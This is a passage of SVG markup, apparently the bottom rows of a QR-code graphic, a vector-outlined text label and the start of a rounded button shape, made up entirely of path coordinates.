<path d="M42.6131 56.1951H41.0522V57.7561H42.6131V56.1951Z" fill="#4F4F4F"/>
<path d="M47.2961 56.1951H45.7351V57.7561H47.2961V56.1951Z" fill="#4F4F4F"/>
<path d="M51.979 56.1951H50.418V57.7561H51.979V56.1951Z" fill="#4F4F4F"/>
<path d="M53.54 56.1951H51.979V57.7561H53.54V56.1951Z" fill="#4F4F4F"/>
<path d="M55.1009 56.1951H53.54V57.7561H55.1009V56.1951Z" fill="#4F4F4F"/>
<path d="M56.6619 56.1951H55.1009V57.7561H56.6619V56.1951Z" fill="#4F4F4F"/>
<path d="M58.2229 56.1951H56.6619V57.7561H58.2229V56.1951Z" fill="#4F4F4F"/>
<path d="M61.3448 56.1951H59.7839V57.7561H61.3448V56.1951Z" fill="#4F4F4F"/>
<path d="M62.9058 56.1951H61.3448V57.7561H62.9058V56.1951Z" fill="#4F4F4F"/>
<path d="M64.4668 56.1951H62.9058V57.7561H64.4668V56.1951Z" fill="#4F4F4F"/>
<path d="M2.02777 57.7561H0.466797V59.3171H2.02777V57.7561Z" fill="#4F4F4F"/>
<path d="M5.14972 57.7561H3.58875V59.3171H5.14972V57.7561Z" fill="#4F4F4F"/>
<path d="M6.7107 57.7561H5.14972V59.3171H6.7107V57.7561Z" fill="#4F4F4F"/>
<path d="M8.27168 57.7561H6.7107V59.3171H8.27168V57.7561Z" fill="#4F4F4F"/>
<path d="M11.3936 57.7561H9.83265V59.3171H11.3936V57.7561Z" fill="#4F4F4F"/>
<path d="M14.5156 57.7561H12.9546V59.3171H14.5156V57.7561Z" fill="#4F4F4F"/>
<path d="M19.1985 57.7561H17.6375V59.3171H19.1985V57.7561Z" fill="#4F4F4F"/>
<path d="M20.7595 57.7561H19.1985V59.3171H20.7595V57.7561Z" fill="#4F4F4F"/>
<path d="M25.4424 57.7561H23.8814V59.3171H25.4424V57.7561Z" fill="#4F4F4F"/>
<path d="M27.0034 57.7561H25.4424V59.3171H27.0034V57.7561Z" fill="#4F4F4F"/>
<path d="M30.1253 57.7561H28.5644V59.3171H30.1253V57.7561Z" fill="#4F4F4F"/>
<path d="M33.2473 57.7561H31.6863V59.3171H33.2473V57.7561Z" fill="#4F4F4F"/>
<path d="M34.8083 57.7561H33.2473V59.3171H34.8083V57.7561Z" fill="#4F4F4F"/>
<path d="M36.3692 57.7561H34.8083V59.3171H36.3692V57.7561Z" fill="#4F4F4F"/>
<path d="M37.9302 57.7561H36.3692V59.3171H37.9302V57.7561Z" fill="#4F4F4F"/>
<path d="M41.0522 57.7561H39.4912V59.3171H41.0522V57.7561Z" fill="#4F4F4F"/>
<path d="M44.1741 57.7561H42.6131V59.3171H44.1741V57.7561Z" fill="#4F4F4F"/>
<path d="M45.7351 57.7561H44.1741V59.3171H45.7351V57.7561Z" fill="#4F4F4F"/>
<path d="M59.7839 57.7561H58.2229V59.3171H59.7839V57.7561Z" fill="#4F4F4F"/>
<path d="M64.4668 57.7561H62.9058V59.3171H64.4668V57.7561Z" fill="#4F4F4F"/>
<path d="M2.02777 59.3171H0.466797V60.8781H2.02777V59.3171Z" fill="#4F4F4F"/>
<path d="M5.14972 59.3171H3.58875V60.8781H5.14972V59.3171Z" fill="#4F4F4F"/>
<path d="M6.7107 59.3171H5.14972V60.8781H6.7107V59.3171Z" fill="#4F4F4F"/>
<path d="M8.27168 59.3171H6.7107V60.8781H8.27168V59.3171Z" fill="#4F4F4F"/>
<path d="M11.3936 59.3171H9.83265V60.8781H11.3936V59.3171Z" fill="#4F4F4F"/>
<path d="M14.5156 59.3171H12.9546V60.8781H14.5156V59.3171Z" fill="#4F4F4F"/>
<path d="M16.0766 59.3171H14.5156V60.8781H16.0766V59.3171Z" fill="#4F4F4F"/>
<path d="M20.7595 59.3171H19.1985V60.8781H20.7595V59.3171Z" fill="#4F4F4F"/>
<path d="M27.0034 59.3171H25.4424V60.8781H27.0034V59.3171Z" fill="#4F4F4F"/>
<path d="M33.2473 59.3171H31.6863V60.8781H33.2473V59.3171Z" fill="#4F4F4F"/>
<path d="M34.8083 59.3171H33.2473V60.8781H34.8083V59.3171Z" fill="#4F4F4F"/>
<path d="M36.3692 59.3171H34.8083V60.8781H36.3692V59.3171Z" fill="#4F4F4F"/>
<path d="M39.4912 59.3171H37.9302V60.8781H39.4912V59.3171Z" fill="#4F4F4F"/>
<path d="M45.7351 59.3171H44.1741V60.8781H45.7351V59.3171Z" fill="#4F4F4F"/>
<path d="M51.979 59.3171H50.418V60.8781H51.979V59.3171Z" fill="#4F4F4F"/>
<path d="M58.2229 59.3171H56.6619V60.8781H58.2229V59.3171Z" fill="#4F4F4F"/>
<path d="M59.7839 59.3171H58.2229V60.8781H59.7839V59.3171Z" fill="#4F4F4F"/>
<path d="M64.4668 59.3171H62.9058V60.8781H64.4668V59.3171Z" fill="#4F4F4F"/>
<path d="M2.02777 60.8781H0.466797V62.439H2.02777V60.8781Z" fill="#4F4F4F"/>
<path d="M11.3936 60.8781H9.83265V62.439H11.3936V60.8781Z" fill="#4F4F4F"/>
<path d="M17.6375 60.8781H16.0766V62.439H17.6375V60.8781Z" fill="#4F4F4F"/>
<path d="M19.1985 60.8781H17.6375V62.439H19.1985V60.8781Z" fill="#4F4F4F"/>
<path d="M22.3205 60.8781H20.7595V62.439H22.3205V60.8781Z" fill="#4F4F4F"/>
<path d="M33.2473 60.8781H31.6863V62.439H33.2473V60.8781Z" fill="#4F4F4F"/>
<path d="M34.8083 60.8781H33.2473V62.439H34.8083V60.8781Z" fill="#4F4F4F"/>
<path d="M37.9302 60.8781H36.3692V62.439H37.9302V60.8781Z" fill="#4F4F4F"/>
<path d="M42.6131 60.8781H41.0522V62.439H42.6131V60.8781Z" fill="#4F4F4F"/>
<path d="M44.1741 60.8781H42.6131V62.439H44.1741V60.8781Z" fill="#4F4F4F"/>
<path d="M47.2961 60.8781H45.7351V62.439H47.2961V60.8781Z" fill="#4F4F4F"/>
<path d="M48.857 60.8781H47.2961V62.439H48.857V60.8781Z" fill="#4F4F4F"/>
<path d="M51.979 60.8781H50.418V62.439H51.979V60.8781Z" fill="#4F4F4F"/>
<path d="M53.54 60.8781H51.979V62.439H53.54V60.8781Z" fill="#4F4F4F"/>
<path d="M62.9058 60.8781H61.3448V62.439H62.9058V60.8781Z" fill="#4F4F4F"/>
<path d="M2.02777 62.439H0.466797V64H2.02777V62.439Z" fill="#4F4F4F"/>
<path d="M3.58875 62.439H2.02777V64H3.58875V62.439Z" fill="#4F4F4F"/>
<path d="M5.14972 62.439H3.58875V64H5.14972V62.439Z" fill="#4F4F4F"/>
<path d="M6.7107 62.439H5.14972V64H6.7107V62.439Z" fill="#4F4F4F"/>
<path d="M8.27168 62.439H6.7107V64H8.27168V62.439Z" fill="#4F4F4F"/>
<path d="M9.83265 62.439H8.27168V64H9.83265V62.439Z" fill="#4F4F4F"/>
<path d="M11.3936 62.439H9.83265V64H11.3936V62.439Z" fill="#4F4F4F"/>
<path d="M16.0766 62.439H14.5156V64H16.0766V62.439Z" fill="#4F4F4F"/>
<path d="M28.5644 62.439H27.0034V64H28.5644V62.439Z" fill="#4F4F4F"/>
<path d="M34.8083 62.439H33.2473V64H34.8083V62.439Z" fill="#4F4F4F"/>
<path d="M37.9302 62.439H36.3692V64H37.9302V62.439Z" fill="#4F4F4F"/>
<path d="M41.0522 62.439H39.4912V64H41.0522V62.439Z" fill="#4F4F4F"/>
<path d="M47.2961 62.439H45.7351V64H47.2961V62.439Z" fill="#4F4F4F"/>
<path d="M50.418 62.439H48.857V64H50.418V62.439Z" fill="#4F4F4F"/>
<path d="M53.54 62.439H51.979V64H53.54V62.439Z" fill="#4F4F4F"/>
<path d="M56.6619 62.439H55.1009V64H56.6619V62.439Z" fill="#4F4F4F"/>
<path d="M58.2229 62.439H56.6619V64H58.2229V62.439Z" fill="#4F4F4F"/>
<path d="M77.2998 3.04688V13H76.001V3.04688H77.2998ZM80.499 3.04688V4.12695H72.8086V3.04688H80.499ZM85.3662 11.7354V7.92773C85.3662 7.63607 85.307 7.38314 85.1885 7.16895C85.0745 6.9502 84.9014 6.78158 84.6689 6.66309C84.4365 6.5446 84.1494 6.48535 83.8076 6.48535C83.4886 6.48535 83.2083 6.54004 82.9668 6.64941C82.7298 6.75879 82.543 6.90234 82.4062 7.08008C82.2741 7.25781 82.208 7.44922 82.208 7.6543H80.9434C80.9434 7.38997 81.0117 7.12793 81.1484 6.86816C81.2852 6.6084 81.4811 6.3737 81.7363 6.16406C81.9961 5.94987 82.306 5.78125 82.666 5.6582C83.0306 5.5306 83.4362 5.4668 83.8828 5.4668C84.4206 5.4668 84.8945 5.55794 85.3047 5.74023C85.7194 5.92253 86.043 6.19824 86.2754 6.56738C86.5124 6.93197 86.6309 7.38997 86.6309 7.94141V11.3867C86.6309 11.6328 86.6514 11.8949 86.6924 12.1729C86.738 12.4508 86.804 12.6901 86.8906 12.8906V13H85.5713C85.5075 12.8542 85.4574 12.6605 85.4209 12.4189C85.3844 12.1729 85.3662 11.945 85.3662 11.7354ZM85.585 8.51562L85.5986 9.4043H84.3203C83.9603 9.4043 83.639 9.43392 83.3564 9.49316C83.0739 9.54785 82.8369 9.63216 82.6455 9.74609C82.4541 9.86003 82.3083 10.0036 82.208 10.1768C82.1077 10.3454 82.0576 10.5436 82.0576 10.7715C82.0576 11.0039 82.11 11.2158 82.2148 11.4072C82.3197 11.5986 82.4769 11.7513 82.6865 11.8652C82.9007 11.9746 83.1628 12.0293 83.4727 12.0293C83.86 12.0293 84.2018 11.9473 84.498 11.7832C84.7943 11.6191 85.029 11.4186 85.2021 11.1816C85.3799 10.9447 85.4756 10.7145 85.4893 10.4912L86.0293 11.0996C85.9974 11.291 85.9108 11.5029 85.7695 11.7354C85.6283 11.9678 85.4391 12.1911 85.2021 12.4053C84.9697 12.6149 84.6917 12.7904 84.3682 12.9316C84.0492 13.0684 83.6891 13.1367 83.2881 13.1367C82.7868 13.1367 82.347 13.0387 81.9688 12.8428C81.5951 12.6468 81.3034 12.3848 81.0938 12.0566C80.8887 11.724 80.7861 11.3525 80.7861 10.9424C80.7861 10.5459 80.8636 10.1973 81.0186 9.89648C81.1735 9.59115 81.3968 9.33822 81.6885 9.1377C81.9801 8.93262 82.3311 8.77767 82.7412 8.67285C83.1514 8.56803 83.6094 8.51562 84.1152 8.51562H85.585ZM84.498 4.40039H83.5889L83.582 3.36133C83.8145 3.34766 84.0036 3.32487 84.1494 3.29297C84.2952 3.25651 84.4023 3.2041 84.4707 3.13574C84.5391 3.06283 84.5732 2.96712 84.5732 2.84863C84.5732 2.75293 84.5436 2.67318 84.4844 2.60938C84.4251 2.54102 84.3431 2.48633 84.2383 2.44531C84.1335 2.39974 84.0127 2.36784 83.876 2.34961C83.7393 2.33138 83.5934 2.32227 83.4385 2.32227L83.4863 1.59766C83.8236 1.59766 84.1198 1.62728 84.375 1.68652C84.6348 1.74577 84.8512 1.83236 85.0244 1.94629C85.2021 2.06022 85.3343 2.19694 85.4209 2.35645C85.512 2.51139 85.5576 2.68457 85.5576 2.87598C85.5576 3.22233 85.4482 3.47526 85.2295 3.63477C85.0107 3.78971 84.7692 3.88542 84.5049 3.92188L84.498 4.40039ZM89.9941 5.60352V13H88.7227V5.60352H89.9941ZM88.627 3.6416C88.627 3.43652 88.6885 3.26335 88.8115 3.12207C88.9391 2.98079 89.126 2.91016 89.3721 2.91016C89.6136 2.91016 89.7982 2.98079 89.9258 3.12207C90.0579 3.26335 90.124 3.43652 90.124 3.6416C90.124 3.83757 90.0579 4.00618 89.9258 4.14746C89.7982 4.28418 89.6136 4.35254 89.3721 4.35254C89.126 4.35254 88.9391 4.28418 88.8115 4.14746C88.6885 4.00618 88.627 3.83757 88.627 3.6416ZM102.422 5.00879H103.393C103.393 5.50553 103.326 5.92253 103.194 6.25977C103.067 6.59701 102.841 6.84993 102.518 7.01855C102.194 7.18717 101.738 7.27148 101.15 7.27148V6.49219C101.561 6.49219 101.854 6.44206 102.032 6.3418C102.21 6.23698 102.319 6.0752 102.36 5.85645C102.401 5.6377 102.422 5.35514 102.422 5.00879ZM100.022 11.291V5.60352H101.294V13H100.084L100.022 11.291ZM100.262 9.73242L100.788 9.71875C100.788 10.2109 100.736 10.6667 100.631 11.0859C100.531 11.5007 100.367 11.8607 100.139 12.166C99.9108 12.4714 99.6123 12.7106 99.2432 12.8838C98.874 13.0524 98.4251 13.1367 97.8965 13.1367C97.5365 13.1367 97.2061 13.0843 96.9053 12.9795C96.609 12.8747 96.3538 12.7129 96.1396 12.4941C95.9255 12.2754 95.7591 11.9906 95.6406 11.6396C95.5267 11.2887 95.4697 10.8672 95.4697 10.375V5.60352H96.7344V10.3887C96.7344 10.7214 96.7708 10.9971 96.8438 11.2158C96.9212 11.43 97.0238 11.6009 97.1514 11.7285C97.2835 11.8516 97.4294 11.9382 97.5889 11.9883C97.7529 12.0384 97.9215 12.0635 98.0947 12.0635C98.6325 12.0635 99.0586 11.9609 99.373 11.7559C99.6875 11.5462 99.9131 11.266 100.05 10.915C100.191 10.5596 100.262 10.1654 100.262 9.73242ZM97.8008 4.65332L99.127 2.64355H100.651L98.8193 4.65332H97.8008ZM105.43 7.18262V13H104.165V5.60352H105.361L105.43 7.18262ZM105.129 9.02148L104.603 9.00098C104.607 8.49512 104.682 8.02799 104.828 7.59961C104.974 7.16667 105.179 6.79069 105.443 6.47168C105.708 6.15267 106.022 5.90658 106.387 5.7334C106.756 5.55566 107.164 5.4668 107.61 5.4668C107.975 5.4668 108.303 5.51693 108.595 5.61719C108.886 5.71289 109.135 5.86784 109.34 6.08203C109.549 6.29622 109.709 6.57422 109.818 6.91602C109.928 7.25326 109.982 7.66569 109.982 8.15332V13H108.711V8.13965C108.711 7.75228 108.654 7.44238 108.54 7.20996C108.426 6.97298 108.26 6.80208 108.041 6.69727C107.822 6.58789 107.553 6.5332 107.234 6.5332C106.92 6.5332 106.633 6.59928 106.373 6.73145C106.118 6.86361 105.897 7.0459 105.71 7.27832C105.528 7.51074 105.384 7.77734 105.279 8.07812C105.179 8.37435 105.129 8.6888 105.129 9.02148ZM116.695 5.60352H117.844V12.8428C117.844 13.4945 117.712 14.0505 117.447 14.5107C117.183 14.971 116.814 15.3197 116.34 15.5566C115.87 15.7982 115.328 15.9189 114.713 15.9189C114.458 15.9189 114.157 15.8779 113.811 15.7959C113.469 15.7184 113.132 15.584 112.799 15.3926C112.471 15.2057 112.195 14.9528 111.972 14.6338L112.635 13.8818C112.945 14.2555 113.268 14.5153 113.605 14.6611C113.947 14.807 114.285 14.8799 114.617 14.8799C115.018 14.8799 115.365 14.8047 115.656 14.6543C115.948 14.5039 116.174 14.2806 116.333 13.9844C116.497 13.6927 116.579 13.3327 116.579 12.9043V7.23047L116.695 5.60352ZM111.603 9.38379V9.24023C111.603 8.67513 111.669 8.16243 111.801 7.70215C111.938 7.2373 112.131 6.83854 112.382 6.50586C112.637 6.17318 112.945 5.91797 113.305 5.74023C113.665 5.55794 114.07 5.4668 114.521 5.4668C114.986 5.4668 115.392 5.54883 115.738 5.71289C116.089 5.8724 116.385 6.1071 116.627 6.41699C116.873 6.72233 117.067 7.09147 117.208 7.52441C117.349 7.95736 117.447 8.44727 117.502 8.99414V9.62305C117.452 10.1654 117.354 10.653 117.208 11.0859C117.067 11.5189 116.873 11.888 116.627 12.1934C116.385 12.4987 116.089 12.7334 115.738 12.8975C115.387 13.057 114.977 13.1367 114.508 13.1367C114.066 13.1367 113.665 13.0433 113.305 12.8564C112.949 12.6696 112.644 12.4076 112.389 12.0703C112.133 11.7331 111.938 11.3366 111.801 10.8809C111.669 10.4206 111.603 9.92155 111.603 9.38379ZM112.867 9.24023V9.38379C112.867 9.75293 112.904 10.0993 112.977 10.4229C113.054 10.7464 113.17 11.0312 113.325 11.2773C113.485 11.5234 113.688 11.7171 113.934 11.8584C114.18 11.9951 114.474 12.0635 114.815 12.0635C115.235 12.0635 115.581 11.9746 115.854 11.7969C116.128 11.6191 116.344 11.3844 116.504 11.0928C116.668 10.8011 116.796 10.4844 116.887 10.1426V8.49512C116.837 8.24447 116.759 8.00293 116.654 7.77051C116.554 7.53353 116.422 7.32389 116.258 7.1416C116.098 6.95475 115.9 6.80664 115.663 6.69727C115.426 6.58789 115.148 6.5332 114.829 6.5332C114.483 6.5332 114.184 6.60612 113.934 6.75195C113.688 6.89323 113.485 7.08919 113.325 7.33984C113.17 7.58594 113.054 7.87305 112.977 8.20117C112.904 8.52474 112.867 8.87109 112.867 9.24023ZM127.899 11.5645V2.5H129.171V13H128.009L127.899 11.5645ZM122.923 9.38379V9.24023C122.923 8.67513 122.991 8.16243 123.128 7.70215C123.269 7.2373 123.467 6.83854 123.723 6.50586C123.982 6.17318 124.29 5.91797 124.646 5.74023C125.006 5.55794 125.407 5.4668 125.849 5.4668C126.313 5.4668 126.719 5.54883 127.065 5.71289C127.416 5.8724 127.713 6.1071 127.954 6.41699C128.2 6.72233 128.394 7.09147 128.535 7.52441C128.676 7.95736 128.774 8.44727 128.829 8.99414V9.62305C128.779 10.1654 128.681 10.653 128.535 11.0859C128.394 11.5189 128.2 11.888 127.954 12.1934C127.713 12.4987 127.416 12.7334 127.065 12.8975C126.715 13.057 126.304 13.1367 125.835 13.1367C125.402 13.1367 125.006 13.0433 124.646 12.8564C124.29 12.6696 123.982 12.4076 123.723 12.0703C123.467 11.7331 123.269 11.3366 123.128 10.8809C122.991 10.4206 122.923 9.92155 122.923 9.38379ZM124.194 9.24023V9.38379C124.194 9.75293 124.231 10.0993 124.304 10.4229C124.381 10.7464 124.5 11.0312 124.659 11.2773C124.819 11.5234 125.021 11.7171 125.268 11.8584C125.514 11.9951 125.808 12.0635 126.149 12.0635C126.569 12.0635 126.913 11.9746 127.182 11.7969C127.455 11.6191 127.674 11.3844 127.838 11.0928C128.002 10.8011 128.13 10.4844 128.221 10.1426V8.49512C128.166 8.24447 128.086 8.00293 127.981 7.77051C127.881 7.53353 127.749 7.32389 127.585 7.1416C127.425 6.95475 127.227 6.80664 126.99 6.69727C126.758 6.58789 126.482 6.5332 126.163 6.5332C125.817 6.5332 125.518 6.60612 125.268 6.75195C125.021 6.89323 124.819 7.08919 124.659 7.33984C124.5 7.58594 124.381 7.87305 124.304 8.20117C124.231 8.52474 124.194 8.87109 124.194 9.24023ZM135.665 11.291V5.60352H136.937V13H135.727L135.665 11.291ZM135.904 9.73242L136.431 9.71875C136.431 10.2109 136.378 10.6667 136.273 11.0859C136.173 11.5007 136.009 11.8607 135.781 12.166C135.553 12.4714 135.255 12.7106 134.886 12.8838C134.517 13.0524 134.068 13.1367 133.539 13.1367C133.179 13.1367 132.849 13.0843 132.548 12.9795C132.252 12.8747 131.996 12.7129 131.782 12.4941C131.568 12.2754 131.402 11.9906 131.283 11.6396C131.169 11.2887 131.112 10.8672 131.112 10.375V5.60352H132.377V10.3887C132.377 10.7214 132.413 10.9971 132.486 11.2158C132.564 11.43 132.666 11.6009 132.794 11.7285C132.926 11.8516 133.072 11.9382 133.231 11.9883C133.396 12.0384 133.564 12.0635 133.737 12.0635C134.275 12.0635 134.701 11.9609 135.016 11.7559C135.33 11.5462 135.556 11.266 135.692 10.915C135.834 10.5596 135.904 10.1654 135.904 9.73242ZM132.869 14.6816C132.869 14.4766 132.931 14.3034 133.054 14.1621C133.181 14.0208 133.368 13.9502 133.614 13.9502C133.856 13.9502 134.04 14.0208 134.168 14.1621C134.3 14.3034 134.366 14.4766 134.366 14.6816C134.366 14.8776 134.3 15.0439 134.168 15.1807C134.04 15.3219 133.856 15.3926 133.614 15.3926C133.368 15.3926 133.181 15.3219 133.054 15.1807C132.931 15.0439 132.869 14.8776 132.869 14.6816ZM140.129 7.18262V13H138.864V5.60352H140.061L140.129 7.18262ZM139.828 9.02148L139.302 9.00098C139.306 8.49512 139.382 8.02799 139.527 7.59961C139.673 7.16667 139.878 6.79069 140.143 6.47168C140.407 6.15267 140.721 5.90658 141.086 5.7334C141.455 5.55566 141.863 5.4668 142.31 5.4668C142.674 5.4668 143.002 5.51693 143.294 5.61719C143.586 5.71289 143.834 5.86784 144.039 6.08203C144.249 6.29622 144.408 6.57422 144.518 6.91602C144.627 7.25326 144.682 7.66569 144.682 8.15332V13H143.41V8.13965C143.41 7.75228 143.353 7.44238 143.239 7.20996C143.125 6.97298 142.959 6.80208 142.74 6.69727C142.521 6.58789 142.253 6.5332 141.934 6.5332C141.619 6.5332 141.332 6.59928 141.072 6.73145C140.817 6.86361 140.596 7.0459 140.409 7.27832C140.227 7.51074 140.083 7.77734 139.979 8.07812C139.878 8.37435 139.828 8.6888 139.828 9.02148ZM151.395 5.60352H152.543V12.8428C152.543 13.4945 152.411 14.0505 152.146 14.5107C151.882 14.971 151.513 15.3197 151.039 15.5566C150.57 15.7982 150.027 15.9189 149.412 15.9189C149.157 15.9189 148.856 15.8779 148.51 15.7959C148.168 15.7184 147.831 15.584 147.498 15.3926C147.17 15.2057 146.894 14.9528 146.671 14.6338L147.334 13.8818C147.644 14.2555 147.967 14.5153 148.305 14.6611C148.646 14.807 148.984 14.8799 149.316 14.8799C149.717 14.8799 150.064 14.8047 150.355 14.6543C150.647 14.5039 150.873 14.2806 151.032 13.9844C151.196 13.6927 151.278 13.3327 151.278 12.9043V7.23047L151.395 5.60352ZM146.302 9.38379V9.24023C146.302 8.67513 146.368 8.16243 146.5 7.70215C146.637 7.2373 146.83 6.83854 147.081 6.50586C147.336 6.17318 147.644 5.91797 148.004 5.74023C148.364 5.55794 148.77 5.4668 149.221 5.4668C149.686 5.4668 150.091 5.54883 150.438 5.71289C150.788 5.8724 151.085 6.1071 151.326 6.41699C151.572 6.72233 151.766 7.09147 151.907 7.52441C152.049 7.95736 152.146 8.44727 152.201 8.99414V9.62305C152.151 10.1654 152.053 10.653 151.907 11.0859C151.766 11.5189 151.572 11.888 151.326 12.1934C151.085 12.4987 150.788 12.7334 150.438 12.8975C150.087 13.057 149.676 13.1367 149.207 13.1367C148.765 13.1367 148.364 13.0433 148.004 12.8564C147.648 12.6696 147.343 12.4076 147.088 12.0703C146.833 11.7331 146.637 11.3366 146.5 10.8809C146.368 10.4206 146.302 9.92155 146.302 9.38379ZM147.566 9.24023V9.38379C147.566 9.75293 147.603 10.0993 147.676 10.4229C147.753 10.7464 147.869 11.0312 148.024 11.2773C148.184 11.5234 148.387 11.7171 148.633 11.8584C148.879 11.9951 149.173 12.0635 149.515 12.0635C149.934 12.0635 150.28 11.9746 150.554 11.7969C150.827 11.6191 151.044 11.3844 151.203 11.0928C151.367 10.8011 151.495 10.4844 151.586 10.1426V8.49512C151.536 8.24447 151.458 8.00293 151.354 7.77051C151.253 7.53353 151.121 7.32389 150.957 7.1416C150.798 6.95475 150.599 6.80664 150.362 6.69727C150.125 6.58789 149.847 6.5332 149.528 6.5332C149.182 6.5332 148.883 6.60612 148.633 6.75195C148.387 6.89323 148.184 7.08919 148.024 7.33984C147.869 7.58594 147.753 7.87305 147.676 8.20117C147.603 8.52474 147.566 8.87109 147.566 9.24023ZM159.311 5.60352V13H158.039V5.60352H159.311ZM157.943 3.6416C157.943 3.43652 158.005 3.26335 158.128 3.12207C158.256 2.98079 158.442 2.91016 158.688 2.91016C158.93 2.91016 159.115 2.98079 159.242 3.12207C159.374 3.26335 159.44 3.43652 159.44 3.6416C159.44 3.83757 159.374 4.00618 159.242 4.14746C159.115 4.28418 158.93 4.35254 158.688 4.35254C158.442 4.35254 158.256 4.28418 158.128 4.14746C158.005 4.00618 157.943 3.83757 157.943 3.6416ZM169.195 7.70898V8.33789C169.195 9.08529 169.102 9.75521 168.915 10.3477C168.728 10.9401 168.459 11.4437 168.108 11.8584C167.757 12.2731 167.336 12.5898 166.844 12.8086C166.356 13.0273 165.809 13.1367 165.203 13.1367C164.615 13.1367 164.075 13.0273 163.583 12.8086C163.095 12.5898 162.672 12.2731 162.312 11.8584C161.956 11.4437 161.68 10.9401 161.484 10.3477C161.288 9.75521 161.19 9.08529 161.19 8.33789V7.70898C161.19 6.96159 161.286 6.29395 161.478 5.70605C161.674 5.11361 161.949 4.61003 162.305 4.19531C162.66 3.77604 163.082 3.45703 163.569 3.23828C164.062 3.01953 164.602 2.91016 165.189 2.91016C165.796 2.91016 166.342 3.01953 166.83 3.23828C167.322 3.45703 167.744 3.77604 168.095 4.19531C168.45 4.61003 168.721 5.11361 168.908 5.70605C169.1 6.29395 169.195 6.96159 169.195 7.70898ZM167.89 8.33789V7.69531C167.89 7.10286 167.828 6.57878 167.705 6.12305C167.587 5.66732 167.411 5.28451 167.179 4.97461C166.946 4.66471 166.661 4.43001 166.324 4.27051C165.992 4.111 165.613 4.03125 165.189 4.03125C164.779 4.03125 164.408 4.111 164.075 4.27051C163.747 4.43001 163.465 4.66471 163.228 4.97461C162.995 5.28451 162.815 5.66732 162.688 6.12305C162.56 6.57878 162.496 7.10286 162.496 7.69531V8.33789C162.496 8.9349 162.56 9.46354 162.688 9.92383C162.815 10.3796 162.997 10.7646 163.234 11.0791C163.476 11.389 163.761 11.6237 164.089 11.7832C164.422 11.9427 164.793 12.0225 165.203 12.0225C165.632 12.0225 166.012 11.9427 166.345 11.7832C166.677 11.6237 166.958 11.389 167.186 11.0791C167.418 10.7646 167.593 10.3796 167.712 9.92383C167.83 9.46354 167.89 8.9349 167.89 8.33789ZM176.476 10.4844C176.476 10.252 176.439 10.0469 176.366 9.86914C176.298 9.68685 176.175 9.52279 175.997 9.37695C175.824 9.23112 175.582 9.09212 175.272 8.95996C174.967 8.8278 174.58 8.69336 174.11 8.55664C173.618 8.41081 173.174 8.24902 172.777 8.07129C172.381 7.889 172.041 7.68164 171.759 7.44922C171.476 7.2168 171.26 6.9502 171.109 6.64941C170.959 6.34863 170.884 6.00456 170.884 5.61719C170.884 5.22982 170.964 4.87207 171.123 4.54395C171.283 4.21582 171.51 3.93099 171.807 3.68945C172.107 3.44336 172.465 3.25195 172.88 3.11523C173.295 2.97852 173.757 2.91016 174.268 2.91016C175.015 2.91016 175.648 3.05371 176.168 3.34082C176.692 3.62337 177.091 3.99479 177.364 4.45508C177.638 4.91081 177.774 5.39844 177.774 5.91797H176.462C176.462 5.54427 176.382 5.21387 176.223 4.92676C176.063 4.63509 175.822 4.40723 175.498 4.24316C175.174 4.07454 174.764 3.99023 174.268 3.99023C173.798 3.99023 173.411 4.06087 173.105 4.20215C172.8 4.34342 172.572 4.53483 172.422 4.77637C172.276 5.0179 172.203 5.29362 172.203 5.60352C172.203 5.81315 172.246 6.00456 172.333 6.17773C172.424 6.34635 172.563 6.50358 172.75 6.64941C172.941 6.79525 173.183 6.92969 173.475 7.05273C173.771 7.17578 174.124 7.29427 174.534 7.4082C175.099 7.56771 175.587 7.74544 175.997 7.94141C176.407 8.13737 176.744 8.3584 177.009 8.60449C177.278 8.84603 177.476 9.12174 177.604 9.43164C177.736 9.73698 177.802 10.0833 177.802 10.4707C177.802 10.8763 177.72 11.2432 177.556 11.5713C177.392 11.8994 177.157 12.1797 176.852 12.4121C176.546 12.6445 176.179 12.8245 175.751 12.9521C175.327 13.0752 174.853 13.1367 174.329 13.1367C173.869 13.1367 173.415 13.0729 172.969 12.9453C172.527 12.8177 172.123 12.6263 171.759 12.3711C171.399 12.1159 171.109 11.8014 170.891 11.4277C170.676 11.0495 170.569 10.612 170.569 10.1152H171.882C171.882 10.457 171.948 10.751 172.08 10.9971C172.212 11.2386 172.392 11.4391 172.62 11.5986C172.853 11.7581 173.115 11.8766 173.406 11.9541C173.702 12.027 174.01 12.0635 174.329 12.0635C174.789 12.0635 175.179 11.9997 175.498 11.8721C175.817 11.7445 176.059 11.5622 176.223 11.3252C176.391 11.0882 176.476 10.8079 176.476 10.4844ZM179.237 12.3301C179.237 12.1159 179.303 11.9359 179.436 11.79C179.572 11.6396 179.768 11.5645 180.023 11.5645C180.279 11.5645 180.472 11.6396 180.604 11.79C180.741 11.9359 180.81 12.1159 180.81 12.3301C180.81 12.5397 180.741 12.7174 180.604 12.8633C180.472 13.0091 180.279 13.082 180.023 13.082C179.768 13.082 179.572 13.0091 179.436 12.8633C179.303 12.7174 179.237 12.5397 179.237 12.3301ZM179.244 6.29395C179.244 6.07975 179.31 5.89974 179.442 5.75391C179.579 5.60352 179.775 5.52832 180.03 5.52832C180.285 5.52832 180.479 5.60352 180.611 5.75391C180.748 5.89974 180.816 6.07975 180.816 6.29395C180.816 6.50358 180.748 6.68132 180.611 6.82715C180.479 6.97298 180.285 7.0459 180.03 7.0459C179.775 7.0459 179.579 6.97298 179.442 6.82715C179.31 6.68132 179.244 6.50358 179.244 6.29395Z" fill="black"/>
<path d="M184.937 23.8509H83.6826C83.2909 23.8509 82.8992 23.8509 82.5075 23.8509C82.1158 23.8509 81.9199 23.8509 81.5282 23.8509C80.9407 23.8509 80.1573 23.8509 79.5697 24.0467C78.9822 24.2426 78.1988 24.4384 77.6112 24.6343C77.0237 25.026 76.4361 25.4177 76.0444 25.8094C75.6527 26.2011 75.0652 26.7886 74.8693 27.3762C74.4776 27.9637 74.2818 28.5513 74.2818 29.3347C74.0859 29.9222 74.0859 30.7056 74.0859 31.2932C74.0859 31.6849 74.0859 31.8807 74.0859 32.2724V55.5785C74.0859 55.9702 74.0859 56.166 74.0859 56.5577C74.0859 57.1453 74.0859 57.9287 74.2818 58.5162C74.4776 59.1038 74.6735 59.8872 74.8693 60.4747C75.261 61.0623 75.6527 61.6498 76.0444 62.0415C76.4361 62.4332 77.0237 63.0208 77.6112 63.2166C78.1988 63.6083 78.7863 63.8042 79.5697 63.8042C80.1573 64 80.9407 64 81.5282 64C81.9199 64 82.1158 64 82.5075 64C82.8992 64 83.2909 64 83.6826 64H184.937C185.328 64 185.72 64 186.112 64C186.503 64 186.699 64 187.091 